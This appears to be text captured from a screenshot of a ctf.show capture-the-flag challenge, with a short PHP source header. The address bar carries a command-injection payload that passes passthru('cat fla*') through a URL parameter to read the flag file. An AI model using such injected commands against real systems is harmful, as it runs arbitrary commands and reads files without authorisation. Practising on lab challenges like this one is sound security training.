 不安全 view-source:312e8167-3086-4dce-92d2-38fd7821ee1a.challenge.ctf.show/?c=passthru(%27cat%20fla*%27);
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13